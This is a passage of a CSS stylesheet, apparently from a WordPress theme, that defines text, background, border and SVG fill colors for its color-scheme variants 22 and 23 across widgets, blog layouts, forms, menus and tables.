	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color22 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color22 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color22 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color22 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color22 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color22 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color22 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color22 input,
	.ish-sc_cf7.ish-bg-text-color22 textarea,
	.ish-sc_cf7.ish-bg-text-color22 select,
	.ish-sc_cf7.ish-button-text-color22 input[type='submit'],

	.ish-sc_cf7.ish-text-color22,

	.post-password-form.ish-bg-text-color22 input,
	.post-password-form.ish-button-text-color22 input[type='submit'],
	.post-password-form.ish-text-color22,

	.ish-sc_menu.ish-text-color22 li a,
	.ish-sc_menu.ish-block-text-color22 li a:hover,
	.ish-sc_menu.ish-block-text-color22 li.current_page_item a,
	.wpb_text_column.ish-text-color22,
	.ish-sc_icon_text.ish-text-color22,
	.tooltipster-default.ish-tooltip-text-color22,

	.ish-sc_table.ish-text-color22,
	.ish-sc_table.ish-header-text-color22 th,
	.ish-sc_table th.ish-text-color22,
	.ish-sc_table td.ish-text-color22,

	.ish-sc_pricing_table.ish-text-color22,

	.ish-sc_box.ish-text-color22,
	.ish-sc_chart.ish-text-color22,
	.ish-highlight.ish-text-color22,
	.ish-highlight.ish-text-color22 a,

	.ish-sc_counter.ish-text-color22,
	.ish-sc_counter.ish-icon-color22 .ish-icon,
	.ish-sc_counter.ish-icon-color22 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color22 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color22,
	.ish-single_post_categories_and_tags.ish-text-color22 a,
	.ish-single_navigation.ish-text-color22,
	.ish-single_navigation.ish-text-color22 a,
	.share_box_fixed.ish-text-color22,
	.share_box_fixed.ish-text-color22 a,

	.ish-sc_button.ish-text-color22, a.ish-sc_button.ish-text-color22
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color22 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color22 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color22, a.ish-sc_button.ish-text-color22:hover,
	.ish-sc_portfolio_categories.ish-text-color22 .ish-cat, .ish-sc_portfolio_categories.ish-text-color22 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color22, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color22 a,
	a .ish-highlight.ish-text-color22,
	.ish-tgg-acc-title.ish-active.ish-active-text-color22
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color22 a:hover,
	.ish-recent_posts_post.ish-color22 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color22 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color22 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color22 h2 a:hover,
	.ish-blog .wpb_row .ish-color22 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color22 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color22 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color22 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color22 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color22 a:hover,
	.ish-part_content.ish-pc-color22 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color22 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color22 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color22 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color22 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color22 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color22,
	.ish-tagline-image.ish-text-color22 a,
	.ish-tagline-colored.ish-text-color22,
	.ish-tagline-colored.ish-text-color22 a,
	.ish-tagline-image.ish-text-color22 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color22 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color22 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color22 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color22 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color22 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color22 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color22 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color22 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color22 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a:hover span,
	.ish-text-color22 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color22 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color22 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color22 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color22,
	.ish-row-overlay.ish-color22,
	.ish-box-overlay.ish-color22,
	.ish-sc_svg_icon.ish-square.ish-color22,
	.ish-sc_svg_icon.ish-circle.ish-color22,
	.ish-gmap_box.ish-color22,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color22 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color22 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color22.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color22,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color22 .ish-overlay,
	.ish-tagline-colored.ish-color22 .ish-overlay,
	.ish-sc_icon.ish-color22.ish-square span span,
	.ish-sc_icon.ish-color22.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color22 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color22 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color22, .ish-tgg-acc-content.ish-color22,
	.ish-sc_tab.ish-color22, .ish-tabs-navigation li.ish-color22 a,

	.ish-tagline-image.ish-text-color22 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color22 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color22 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color22 .widget select,
	.ish-sc_sidebar.ish-block-bg-color22 .widget option,
	.ish-sc_sidebar.ish-block-bg-color22 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color22 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color22 input,
	.ish-sc_cf7.ish-color22 textarea,
	.ish-sc_cf7.ish-color22 select,

	.post-password-form.ish-color22 input,
	.post-password-form.ish-color22 textarea,
	.post-password-form.ish-color22 select,

	.tooltipster-default.ish-tooltip-color22,
	.ish-sc-element.ish-nav-color22 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color22 .owl-pagination div.active span,

	.ish-sc_table.ish-color22 td,
	.ish-sc_table.ish-color22 th,
	.ish-sc_table.ish-header-bg-color22 table th,
	.ish-sc_table table th.ish-color22,
	.ish-sc_table table td.ish-color22,

	.ish-sc_pricing_table.ish-color22 table,

	.ish-sc_box.ish-color22,

	.ish-sc_button.ish-color22,
	.ish-highlight.ish-color22,
	.ish-recent_posts_post.ish-color22 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color22 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color22 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color22,
	.ish-single_navigation.ish-color22,
	.share_box_fixed.ish-color22,

	.ish-post-media .ish-blog-post-media.ish-color22,

	.ish-sc_separator.ish-separator-text.ish-text-color22 .ish-line:before,

	.ish-section-filter.ish-color22 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color22 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color22 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color22
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color22.ish-square a:hover span span,
	.ish-sc_icon.ish-color22.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color22 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color22 a:hover,
	.ish-tgg-acc-title.ish-color22:hover, .ish-tgg-acc-title.ish-color22.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color22:hover,
	.ish-sc_sidebar.ish-block-bg-color22 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color22 code, ish-color22 pre,
	.wpb_row.ish-color22 code, .wpb_row.ish-color22 pre,
	.wpb_row .ish-sc_box.ish-color22 code, .wpb_row .ish-sc_box.ish-color22 pre,
	.wpb_row .ish-sc_tab.ish-color22 code, .wpb_row .ish-sc_tab.ish-color22 pre,
	.wpb_row .ish-tgg-acc-content.ish-color22 code, .wpb_row .ish-tgg-acc-content.ish-color22 pre,

	a.ish-sc_button.ish-color22:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color22 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color22
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color22 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color22 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color22
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color22,
	.ish-tgg-acc-title.ish-active.ish-active-color22,
	.ish-tabs-navigation li.ish-color22 a,
	.ish-sc_cf7.ish-button-bg-color22 input[type='submit'],
	.post-password-form.ish-button-bg-color22 input[type='submit'],
	.ish-sc_menu.ish-color22 li a,
	.ish-sc_menu.ish-block-bg-color22 li a:hover,
	.ish-sc_menu.ish-block-bg-color22 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color22:hover, .ish-tgg-acc-title.ish-color22.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color22:hover,
	.ish-tabs-navigation li.ish-color22 a:hover, .ish-tabs-navigation li.ish-color22.ish-active a,
	.ish-sc_cf7.ish-button-bg-color22 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color22 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color22 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color22 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color22 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color22 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color22 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color22 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color22 svg path,
	.ish-row_section.ish-color22 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color22 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color22 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color22 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color22 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color22 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color22 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color22 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color22 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color22 .ish-post-icon i,
	.ish-tagline-image.ish-color22 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color22:before,
	.ish-sc_box.ish-border-color22,
	.ish-sc_separator.ish-separator-simple.ish-color22,
	.ish-color22 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color22 .owl-pagination div span,
	.ish-sc_table.ish-border-color22 th, .ish-sc_table.ish-border-color22 tr, .ish-sc_table.ish-border-color22 td,
	.ish-sc_pricing_table.ish-border-color22 th, .ish-sc_pricing_table.ish-border-color22 tr, .ish-sc_pricing_table.ish-border-color22 td,
	.ish-tgg-acc-title.ish-border-color22,
	.ish-tgg-acc-content.ish-border-color22
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color22 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color22 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color22, .ish-sc-element.ish-sc_quote.ish-color22:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color22 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color22,
	.post-password-form.ish-border.ish-button-text-color22 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color22 li a,
	.ish-tabs-navigation li.ish-border-color22 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color22:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color22:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color22 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color22 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color22 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color22 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color22 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color22 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color22 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color22 a,
	.ish-sc_tab.ish-border-color22
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color22:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color22 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color22 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color22 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color22 .tooltipster-arrow-top span,
	.ish-tooltip-color22 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color22 .tooltipster-arrow-left span,
	.ish-tooltip-color22 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color23,
	.wpb_row.ish-text-color23 a,
	.ish-sc-element.ish-text-color23 a, .wpb_text_column.ish-text-color23 a,
	.ish-sc_headline.ish-color23,
	.ish-sc_headline.ish-color23 a,
	.ish-part_content.ish-pc-color23 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color23 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color23,
	.ish-sc_separator.ish-separator-text.ish-text-color23 a,
	.ish-sc_list.ish-color23 li:before,
	.ish-sc_list.ish-color23.ish-noicon li:before,
	.ish-sc_list.ish-text-color23,
	.ish-sc_quote.ish-color23,
	.ish-sc_quote.ish-color23 a,
	.ish-p-overlay.ish-text-color23,
	.ish-blog .wpb_row .ish-color23 h2 a,
	.ish-blog .wpb_row.ish-color23 h2 a,
	.ish-blog .wpb_row.ish-color23 h3,
	.ish-blog .wpb_row.ish-color23 h3 a,
	.ish-blog .wpb_row.ish-color23 blockquote a,
	.ish-blog .wpb_row.ish-color23 cite,
	.ish-blog .wpb_row.ish-color23 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color23,
	.ish-blog.ish-blog-masonry .ish-text-color23 a,
	.ish-blog.ish-blog-masonry .ish-text-color23 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color23 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color23 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color23 a,
	.ish-tagline-image.ish-text-color23 h1,
	.ish-tagline-image.ish-text-color23 h1 a,
	.ish-tagline-image.ish-text-color23 h2,
	.ish-tagline-image.ish-text-color23 h2 a,
	.ish-tagline-image.ish-text-color23 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color23 h1,
	.ish-tagline-colored.ish-text-color23 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color23 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color23 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color23 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a span,
	.ish-text-color23 .ish-section-filter li a:hover,
	.ish-text-color23 .ish-section-filter li a.ish-active,
	.ish-text-color23 .ish-section-filter li.current-cat a:hover,
	.ish-text-color23 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color23 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color23 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color23 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color23 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color23,
	.ish-sc-element.ish-sc_icon.ish-text-color23 a, .ish-sc-element.ish-sc_icon.ish-text-color23 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color23 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color23.ish-outside > span,
	.ish-gmap_box.ish-text-color23, .ish-gmap_box.ish-text-color23 a, .ish-gmap_box.ish-text-color23 a:hover,
	div.ish-recent_posts_post.ish-text-color23, div.ish-recent_posts_post.ish-text-color23 a, div.ish-recent_posts_post.ish-color23 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color23 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color23, .ish-tgg-acc-content.ish-text-color23,
	.ish-sc_tab.ish-text-color23, .ish-tabs-navigation li.ish-text-color23 a,

	.ish-sc_sidebar.ish-text-color23 .widget,
	.ish-sc_sidebar.ish-title-color23 .widget-title,

	.ish-sc_sidebar.ish-link1-color23 .widget a,
	.ish-sc_sidebar.ish-link1-active-color23 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color23 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color23 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color23 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color23 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color23 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color23 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color23 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color23 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color23 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color23 input,
	.ish-sc_cf7.ish-bg-text-color23 textarea,
	.ish-sc_cf7.ish-bg-text-color23 select,
	.ish-sc_cf7.ish-button-text-color23 input[type='submit'],

	.ish-sc_cf7.ish-text-color23,

	.post-password-form.ish-bg-text-color23 input,
	.post-password-form.ish-button-text-color23 input[type='submit'],
	.post-password-form.ish-text-color23,

	.ish-sc_menu.ish-text-color23 li a,
	.ish-sc_menu.ish-block-text-color23 li a:hover,
	.ish-sc_menu.ish-block-text-color23 li.current_page_item a,
	.wpb_text_column.ish-text-color23,
	.ish-sc_icon_text.ish-text-color23,
	.tooltipster-default.ish-tooltip-text-color23,

	.ish-sc_table.ish-text-color23,
	.ish-sc_table.ish-header-text-color23 th,
	.ish-sc_table th.ish-text-color23,
	.ish-sc_table td.ish-text-color23,

	.ish-sc_pricing_table.ish-text-color23,

	.ish-sc_box.ish-text-color23,
	.ish-sc_chart.ish-text-color23,
	.ish-highlight.ish-text-color23,
	.ish-highlight.ish-text-color23 a,

	.ish-sc_counter.ish-text-color23,
	.ish-sc_counter.ish-icon-color23 .ish-icon,
	.ish-sc_counter.ish-icon-color23 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color23 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color23,
	.ish-single_post_categories_and_tags.ish-text-color23 a,
	.ish-single_navigation.ish-text-color23,
	.ish-single_navigation.ish-text-color23 a,
	.share_box_fixed.ish-text-color23,
	.share_box_fixed.ish-text-color23 a,

	.ish-sc_button.ish-text-color23, a.ish-sc_button.ish-text-color23
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color23 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color23 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color23, a.ish-sc_button.ish-text-color23:hover,
	.ish-sc_portfolio_categories.ish-text-color23 .ish-cat, .ish-sc_portfolio_categories.ish-text-color23 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color23, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color23 a,
	a .ish-highlight.ish-text-color23,
	.ish-tgg-acc-title.ish-active.ish-active-text-color23
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color23 a:hover,
	.ish-recent_posts_post.ish-color23 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color23 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color23 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color23 h2 a:hover,
	.ish-blog .wpb_row .ish-color23 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color23 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color23 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color23 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color23 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color23 a:hover,
	.ish-part_content.ish-pc-color23 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
